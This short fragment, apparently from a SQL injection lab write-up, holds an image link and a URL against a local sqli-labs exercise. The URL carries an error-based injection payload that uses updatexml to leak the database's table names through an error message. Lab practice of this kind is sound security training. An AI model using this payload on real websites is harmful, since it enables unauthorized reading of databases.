 http://127.0.0.1/sql/Less-6/?id=1″ and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1)–+